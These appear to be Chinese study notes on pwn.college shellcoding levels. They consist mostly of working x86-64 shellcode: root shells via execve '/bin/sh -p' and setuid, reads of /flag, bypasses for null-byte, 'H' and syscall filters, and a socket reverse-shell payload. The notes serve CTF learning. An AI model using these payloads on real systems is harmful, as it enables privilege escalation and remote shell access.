


目录
- level 1 execve 或 orw
- level 2 nop滑栈
- level 3 过滤空字节 NULL ('\x00')
- level 4 过滤字符H ('\x48')
- ⭐level 5 禁用 syscall、sysenter、int
- level 6 在上题基础上 shellcode前4MB区域无写入权限
- level 7 关闭标准流
- level 8 18 字节 shellcode,[ 移除写入权限 ]
- level 9 对shellcode 执行之前修改部分数据
- level 10 对 shellcode 字节进行排序
- level 11 在 level10 基础上关闭 stdin
- level 12 shellcode 中各个字节均不同
- level 13. 12字节shellcode 移除写入权限
- (⭐♥) level 14. 6字节shellcode【局限性较大】
- 参考
Tips:可以使用 IDA 任意找一个 ELF 文件,通过修改指令来进行测试具体指令的 hex 字符
print(disasm(shellcode)) # 可以查看shellcode的字节码和汇编

把mov rdi,rcx改为mov edi,ecx,在给edi赋值时会将高32位全部设为0

context.terminal=['tmux','splitw','-h']  # 指定运行终端

0x3024           # 0$
0x68732f6e69622f			#  hs/nib/
0x67616C662F   # galf/

参数寄存器顺序:rdi,rsi,rdx,r10,r9,r8......
level 1 execve 或 orw
orw
参见sandboxing部分shellcode编写
xor rax, rax   #xor rax,rax是对rax的清零运算操作
xor rdi, rdi   #清空rdi寄存器的值
xor rsi, rsi   #清空rsi寄存器的值
xor rdx, rdx
mov rax, 2      #open调用号为2
mov rdi, 0x67616c662f #为galf/为/flag的相反
#      0x67616c662f2f为/flag的ASCII码的十六进制
push rdi
mov rdi, rsp
syscall

mov rdx, 0x100   #sys_read(3,file,0x100)
mov rsi, rdi
mov rdi, rax
mov rax, 0      #read调用号为0 ;           文件描述符0则表示 标准输入即外部输入,例如键盘
syscall

mov rdx,0x30
mov rdi, 1      #sys_write(1,file,0x30)
mov rax, 1      #write调用号为1;         文件描述符1表示标准输出,指的是屏幕
syscall
# 下面这个没成功
shell = shellcraft.open("/flag")
shell += shellcraft.read(0,elf.bss()+0x100,1024)
shell += shellcraft.write(1,elf.bss()+0x100,1024)

# 这个可以
shellcode =  asm(shellcraft.readfile("/flag", 1))
shellcode = shellcraft.cat("/flag")  # 借鉴一下
# 实质是调用了open,sendfile,参见末尾链接查看shellcreaf手册
⭐execve
execve(/bin/sh,0,0) 执行后没有得到 root shell 而只是得到了普通 shell
因为,shell 的保护机制:/bin/sh符号链接指向的是/bin/dash,dash和bash都有防御机制,当它们发现自己是在setuid进程中被执行的时候,就会euid为进程的真实用户id,放弃特权
- 相关概念
- eUID(Effective User ID):表示正在执行命令的进程的有效用户ID。
- rUID(Real User ID):表示正在执行命令的进程的真实用户ID。
一般这俩ID一样。但是如果程序是 suid 程序那么 ruid 保持原样, euid 是 root,程序以 root 权限执行。
在这种情况下,如果/bin/sh被设置为SUID权限(suid标志被设置,即eUID为0但rUID不为0),它将降低权限到rUID。也就是说,eUID将被设置为rUID的值,而rUID不为0。
为了禁用这种行为,可以使用sh -p命令来执行/bin/sh。-p选项将使/bin/sh保持SUID权限,而不会降低为rUID
综上有俩方式:
- 执行/bin/sh -p 参见(二)笔记
- 执行/bin/sh 之前将 euid 置为 0
可以直接用shellcraft.execve('sh',['sh','-p'])来生成

/* execve(path='/bin///sh', argv=['sh','-p'], envp=0) */
                                         /* push b'/bin///sh\x00' */
    push 0x68
    mov rax, 0x732f2f2f6e69622f
    push rax
    mov rdi, rsp
                                            /* push argument array ['sh\x00', '-p\x00'] */
                                            /* push b'sh\x00-p\x00' */
    mov rax, 0x101010101010101
    push rax
    mov rax, 0x101010101010101 ^ 0x702d006873
    xor [rsp], rax
    xor esi, esi                                    /* 0 */
    push rsi                                       /* null terminate */
    push 0xb
    pop rsi
    add rsi, rsp
    push rsi                            /* '-p\x00' */
    push 0x10
    pop rsi
    add rsi, rsp
    push rsi                     /* 'sh\x00' */
    mov rsi, rsp
    xor edx, edx                  /* 0 */
                                          /* call execve() */
    push SYS_execve             /* 0x3b */
    pop rax
    syscall
shellcode = """
    xor    rdi, rdi              # 设置 rdi 寄存器为 0,表示设置当前进程的有效用户 ID
    mov    eax, 0x69             # 将系统调用号 105 (setuid) 放入 eax 寄存器
    syscall                      # 执行系统调用,设置当前进程的有效用户 ID 为 0(root)

    mov    rax, 59               # 设置 rax 寄存器为 59,表示系统调用 execve
    lea    rdi, [rip+binsh]      # 将 /bin/sh 字符串地址放入 rdi 寄存器
    xor    rsi, rsi              # 将 rsi 寄存器置零
    xor    rdx, rdx              # 将 rdx 寄存器置零
    syscall                      # 执行系统调用,启动 /bin/sh

binsh:
    .string "/bin/sh"
"""
shellcode = asm(shellcode)
level 2 nop滑栈
payload = b"\x90" * 0x800 + asm(shellcraft.readfile("/flag", 1))
level 3 过滤空字节 NULL (‘\x00’)
for (int i = 0; i < shellcode_size; i++)
    if (!((uint8_t*)shellcode)[i])
    {
        printf("Failed filter at byte %d!\n", i);
        exit(1);
    }
sh = asm(shellcraft.readfile("/flag", 1)) # 或者 shellcraft.cat('/flag')
0:   6a 01                   push   0x1
   2:   41 58                   pop    r8
   4:   48 b8 01 01 01 01 01 01 01 01   movabs rax, 0x101010101010101
   e:   50                      push   rax
   f:   48 b8 2e 67 6d 60 66 01 01 01   movabs rax, 0x1010166606d672e
  19:   48 31 04 24             xor    QWORD PTR [rsp], rax
  1d:   6a 02                   push   0x2
  1f:   58                      pop    rax
  20:   48 89 e7                mov    rdi, rsp
  23:   31 f6                   xor    esi, esi
  25:   0f 05                   syscall
  27:   48 89 c3                mov    rbx, rax
  2a:   48 89 c7                mov    rdi, rax
  2d:   6a 05                   push   0x5
  2f:   58                      pop    rax             #fstat系统调用

# int fstat(int filedes, struct stat *buf);   通过文件描述符,获取文件对应的属性。

  30:   48 89 e6                mov    rsi, rsp
  33:   0f 05                   syscall
  35:   48 83 c4 30             add    rsp, 0x30
  39:   48 8b 14 24             mov    rdx, QWORD PTR [rsp]
  3d:   49 89 d2                mov    r10, rdx
  40:   6a 28                   push   0x28
  42:   58                      pop    rax
  43:   4c 89 c7                mov    rdi, r8
  46:   48 89 de                mov    rsi, rbx
  49:   99                      cdq
  4a:   0f 05                   syscall
# 使用 pushstr 压入 "/flag" 字符串而不包含 NULL 字节
shellcode = shellcraft.pushstr('/flag')
# 打开文件
shellcode += shellcraft.open('rsp', 0, 0)  # 'rsp' 指向刚推送的字符串
# 读取文件内容
shellcode += shellcraft.read('rax', 'rsp', 1024)  # 假设我们读取最多1024字节
# 将文件内容写到标准输出
shellcode += shellcraft.write(1, 'rsp', 'rax')

shellcode += shellcraft.exit(0)

# 编译 shellcode
sh = asm(shellcode)
   0:   48 b8 01 01 01 01 01 01 01 01   movabs rax, 0x101010101010101
   a:   50                      push   rax
   b:   48 b8 2e 67 6d 60 66 01 01 01   movabs rax, 0x1010166606d672e
  15:   48 31 04 24             xor    QWORD PTR [rsp], rax
  19:   48 89 e7                mov    rdi, rsp
  1c:   31 d2                   xor    edx, edx
  1e:   31 f6                   xor    esi, esi
  20:   6a 02                   push   0x2
  22:   58                      pop    rax
  23:   0f 05                   syscall
  25:   48 89 c7                mov    rdi, rax
  28:   31 c0                   xor    eax, eax
  2a:   31 d2                   xor    edx, edx
  2c:   b6 04                   mov    dh, 0x4
  2e:   48 89 e6                mov    rsi, rsp
  31:   0f 05                   syscall
  33:   6a 01                   push   0x1
  35:   5f                      pop    rdi
  36:   48 89 c2                mov    rdx, rax
  39:   48 89 e6                mov    rsi, rsp
  3c:   6a 01                   push   0x1
  3e:   58                      pop    rax
  3f:   0f 05                   syscall
  41:   31 ff                   xor    edi, edi
  43:   6a 3c                   push   0x3c
  45:   58                      pop    rax
  46:   0f 05                   syscall
level 4 过滤字符H (‘\x48’)
但是对64 位寄存器进行操作,或者处理QWORD 这种 64 位数据,就会在指令级别加上神奇的 REX,与之对应的,导致\x48的出现。
- 由于常规指令对16位寄存器和QWORD数据操作会在首部自动添加/x48,因此
- 对 16 位寄存器 rax 等只能使用pop,push操作
- 对 8 位寄存器 eax 等,无限制
    for (int i = 0; i < shellcode_size; i++)
        if (((uint8_t*)shellcode_mem)[i] == 'H')
        {
            printf("Failed filter at byte %d!\n", i);
            exit(1);
        }
orw 的 pop,push 实现【64 位寄存器】
x64 系统中 push,pop 对应寄存器只能是 64 位。x86 同理


分析代码发现最后使用了** rdx 寄存器保存 shellcode **数据。
shellcode 执行之前寄存器状态如下:
shellcode = asm('''
        push 0
        pop rsi
        push 0x67616C662F   # galf/  但是只能压入flag四字节【即galf】,不能用push完成路径赋值
                              #  可以参见call指令执行时候会把下一个指令压入栈中保存的特性,然后pop完成传参
        pop rdi
        push 0
        pop rdx
        mov eax, 0x02
        syscall

        mov esi, eax
        mov edx, 0
        push 0
        pop rdx
        push 1000
        pop r10
        mov eax, 0x28
        syscall
''')
shellcode = asm('''
        jmp two
    one:
        pop rdi
        push 0
        pop rsi
        push 0
        pop rdx
        push 0x02
        pop rax
        syscall

        push rax
        pop rsi
        push 0
        pop rdx
        push 1
        pop rdi
        push 0x100
        pop r10
        push 0x28
        pop rax
        syscall
        jmp end
    two:
        call one
        .string "/flag"
    end:
''')
# 注意one那里要跳出来到end,否则死循环.....
*orw—使用 32 位寄存器,不出现 64 位寄存器
由于只对 64 位寄存器后 32 位进行操作,而调用时候会以 64 位寄存器整体作为参数,因此获取 shellcode 执行之前寄存器状态很有必要!!!
无论使用常规 orw 还是编形,这种方法都比较困难,暂时不讨论了…
        jmp two
    one:
        pop rdi
        push 0
        pop rsi
        push 0
        pop rdx
        mov eax,0x2
        syscall

        push rax
        pop rsi
        push 1
        pop rdi
        push 0x100
        pop r10
        mov eax,0x28
        syscall
        jmp end
    two:
        call one
        .string "/flag"
    end:
⭐execve()—使用pop,push构造参数数组
execve(/bin/sh,[/bin/sh -p],0) 大致是这样构造的 ;参见(二)笔记
    jmp two
one:
    pop rdi // get file path,the 1st arg

    push 0x0  //end of -p
    push 0x702d // -p
    push rsp   // addr of -p
    pop rdx // rdx <- addr

    push 0x0  //end of argv
    push rdx  //addr of -p
    push rdi  //addr of /bin/sh
    push rsp  //addr of argv
    pop rsi   //rsi <- addr of argv,the 2st arg

    push 0x0  //envp
    pop rdx   //rdx <- 0
    push 0x3b
    pop rax   //rax <- 0x3b

    syscall
two:
    call one
    .string "/bin/bash"
⭐level 5 禁用 syscall、sysenter、int
Tips:syscall 效果 = 将系统调用 syscall 系统调用号放入寄存器 + call / jmp xxx【寄存器】,但是很难再回去【即仅能调用一次】
    for (int i = 0; i < shellcode_size; i++)
    {
        uint16_t *scw = (uint16_t *)((uint8_t*)shellcode_mem + i);
        if (*scw == 0x80cd || *scw == 0x340f || *scw == 0x050f)     // 0F 05——syscall
        {															// 0F 34——sysenter
            printf("Failed filter at byte %d!\n", i);				// CD 80——int 128
            exit(1);
        }
    }
动态修改字节
mov rdi,0x67616C662F2E
xor rsi,rsi
xor rdx,rdx
mov rax,0x2
push 0x50e
inc qword ptr[rsp]
jmp rsp					# 由于jmp跳入syscall后无法返回【由于进入syscall所在内存后,接下来的都是代码Hex0】
            # ,因此orw【open+sendfile】均不可行.... 暂时只能使用execve调用,然后使用-p参数绕过限制【见下】
mov rdi, 1
mov rsi, rax
mov rdx, 0
mov r10, 1000
mov rax, 0x28
push 0x50e
inc qword ptr[rsp]
jmp rsp
push,pop 实现( /bin/bash -p)
sh = asm('''
    jmp two
one:
    pop rdi

    push 0x0
    push 0x702d                            # "-p" 参数
    push rsp
    pop rdx

    push 0x0
    push rdx
    push rdi
    push rsp
    pop rsi

    push 0x0
    pop rdx
    push 0x3b
    pop rax

    push 0x050e
    inc qword ptr [rsp]
    jmp rsp
    nop
two:
    call one
    .string "/bin/bash"
''')
# print(bytes(shellcode)) #shellcode转为字节流,asm曾经用不了....
♥简化版 execve(/bin/bash -p)
execve(path=‘/bin/bash’, argv=[‘/bin/bash’,‘-p’], envp=0)
sh = asm('''
  	push 0
  	push 0x702d
  	mov r9,rsp
  	push 0
  	lea rdi,[rip+bin]
  	push r9
  	push rdi
  	mov rsi,rsp
    mov rdx,0x0

    mov rax,0x3b
    push 0x050e
    inc qword ptr [rsp]
    jmp rsp
    nop
bin:
	.string "/bin/bash"
''')
*push,pop 实现( /bin///sh -p)
# execve(path='/bin///sh', argv=['sh','-p'], envp=0)
    # push b'/bin///sh\x00'
    push 0x68
    mov rax, 0x732f2f2f6e69622f
    push rax
    mov rdi, rsp
    # push argument array ['sh\x00', '-p\x00']
    # push b'sh\x00-p\x00'
    mov rax, 0x101010101010101
    push rax
    mov rax, 0x101010101010101 ^ 0x702d006873
    xor [rsp], rax
    xor esi, esi
    push rsi  # /* null terminate */
    push 0xb
    pop rsi
    add rsi, rsp
    push rsi     # '-p\x00'
    push 0x10
    pop rsi
    add rsi, rsp
    push rsi #  'sh\x00'
    mov rsi, rsp
    xor edx, edx #  0
                        # call execve()
    push 0x3b # 0x3b
    pop rax
    #  					syscall
    push 0x050e
    inc qword ptr [rsp]
    jmp rsp
    nop
其他方法【待补充…】
参考 level 6 给的限制,level 5 大概可以调用写入权限。不过可能有点麻烦…
level 6 在上题基础上 shellcode前4MB区域无写入权限
puts("Removing write permissions from first 4096 bytes of shellcode.\n");
assert(mprotect(shellcode_mem, 4096, PROT_READ|PROT_EXEC) == 0);
对寄存器操作实现 execve(/bin/bash -p)
shellcode = b'\xeb"_j\x00h-p\x00\x00TZj\x00RWT^j\x00Zj;Xh\x0e\x05\x00\x00H\xff\x04$\xff\xe4\x90\xe8\xd9\xff\xff\xff/bin/bash\x00'
其他思路【待补充…】
level 7 关闭标准流
shellcode 正常执行,但是涉及到标准输入/标准输出等将无法成功. 【交互模式强制被关闭,直接获取 shell 或者
orw 将 flag 读到终端 均不可行】
- 方法一:由于本来就有一个 hacker 权限的 shell,可以通过 shellcode 修改文件权限,然后直接 cat。
puts("This challenge is about to close stdin, which means that it will be harder to pass in a stage-2 shellcode. You will need");
puts("to figure an alternate solution (such as unpacking shellcode in memory) to get past complex filters.\n");
assert(fclose(stdin) == 0);

puts("This challenge is about to close stderr, which means that you will not be able to get use file descriptor 2 for output.\n");
assert(fclose(stderr) == 0);

puts("This challenge is about to close stdout, which means that you will not be able to get use file descriptor 1 for output.");
puts("You will see no further output, and will need to figure out an alternate way of communicating data back to yourself.\n");
assert(fclose(stdout) == 0);
调用 chmod 修改 /flag 文件权限
int chmod(const char *path, mode_t mode);
sh = asm("""
    lea rdi,[rip+flag]       #
    mov rsi, 0777
    mov rax,90
    syscall
flag:
    .string "/flag"
""")

# -rwxrwxrwx 1 root root 57 Aug  6 07:52 /flag
sh = asm(shellcraft.chmod('/flag',0o4))
# 直接修改/flag文件权限为 -------r-- 1 root root 57 Aug  6 07:52 /flag
*socket 连接 execve 调用的 shell
/* open new socket */
    /* open new socket */
    /* call socket('AF_INET', SOCK_STREAM (1), 0) */
    push 0x29 /* sys_socket */
    pop rax
    push 2 /* AF_INET */
    pop rdi
    push 1 /* SOCK_STREAM */
    pop rsi
    cdq /* rdx=0 */
    syscall
    /* Put socket into rbp */
    mov rbp, rax
    /* Create address structure on stack */
    /* push b'\x02\x00"\xb8\x7f\x00\x00\x01' */
    mov rax, 0x201010101010101
    push rax
    mov rax, 0x201010101010101 ^ 0x100007fb8220002
    xor [rsp], rax
    /* Connect the socket */
    /* call connect('rbp', 'rsp', 0x10) */
    push 0x2a /* SYS_connect */
    pop rax
    mov rdi, rbp
    push 0x10
    pop rdx
    mov rsi, rsp
    syscall
    /* dup() file descriptor rbp into stdin/stdout/stderr */
dup_3:
    /* moving rbp into rbp, but this is a no-op */
    push 3
loop_4:
    pop rsi
    dec rsi
    js after_5
    push rsi
    /* call dup2('rbp', 'rsi') */
    push 0x21 /* SYS_dup2 */
    pop rax
    mov rdi, rbp
    syscall
    jmp loop_4
after_5:
    /* execve(path='/bin///sh', argv=['sh','-p'], envp=0) */
    /* push b'/bin///sh\x00' */
    push 0x68
    mov rax, 0x732f2f2f6e69622f
    push rax
    mov rdi, rsp
    /* push argument array ['sh\x00', '-p\x00'] */
    /* push b'sh\x00-p\x00' */
    mov rax, 0x101010101010101
    push rax
    mov rax, 0x101010101010101 ^ 0x702d006873
    xor [rsp], rax
    xor esi, esi /* 0 */
    push rsi /* null terminate */
    push 0xb
    pop rsi
    add rsi, rsp
    push rsi /* '-p\x00' */
    push 0x10
    pop rsi
    add rsi, rsp
    push rsi /* 'sh\x00' */
    mov rsi, rsp
    xor edx, edx /* 0 */
    /* call execve() */
    push 0x3b /* SYS_execve */
    pop rax
    syscall
♥♥orw 实现复制 flag 到某个文件
sh1 = b''
sh1 += asm(shellcraft.open('/flag',0,0)) 					# 打开 /flag 文件
sh1 += asm(shellcraft.open('/home/hacker/Desktop/FLAG',1,0))
# 打开FLAG文件。如果需要手写,这里可以简化,修改一下工作目录即可=====> open('f',1,0)
sh1 += asm(shellcraft.sendfile(1,0,0,1024))
sh1 = b''
sh1 += asm(shellcraft.open('/flag',0,0)) # 打开 /flag 文件进行读取
sh1 += asm('mov rdi,rax') # 将文件描述符移动到 rdi 以进行后续读/写

# 从 /flag 读取到 .bss 部分
sh1 += asm(shellcraft.read('rax',elf.bss()+0x100,1024))

sh1 += asm(shellcraft.open('/home/hacker/Desktop/FLAG',1,0)) # 打开 FLAG 文件进行写入
sh1 += asm('mov rsi,rax') # 将文件描述符移动到 rsi 进行写入

# 从 .bss 部分写入 FLAG 文件
sh1 += asm(shellcraft.write('rsi',elf.bss()+0x100,1024))
level 8 18 字节 shellcode,[ 移除写入权限 ]
短字节 shellcode 参见(二)笔记
Tips:使用 mov 指令通常会比使用 pop push 指令得到的 shellcode 长,但是 pop,push 对于操作数据长度有限制
同时需要注意 系统调用函数的参数 是 立即数/字符串 还是 地址映射的路径【一级映射,需要 pop,push 或者 mov xxx,rsp 操作】效果如:rbx:0x7fff…——> xxxxxx(/bin/sh)
shellcode_size = read(0, shellcode_mem, 0x12);
assert(shellcode_size > 0);

puts("Removing write permissions from first 4096 bytes of shellcode.\n");
assert(mprotect(shellcode_mem, 4096, PROT_READ|PROT_EXEC) == 0);
根据程序状态编写短 shellcode
由于 pwn.college 中 execve 执行获取 shell 需要-p 参数,会使得 shellcode 变长。
为了适应常规只需要得到 shell 就可以有 root 权限,以本地调试结果为例,
分析
先决条件:/bin/sh 软连接到/sh
建立软连接: ln -s /bin/sh /sh


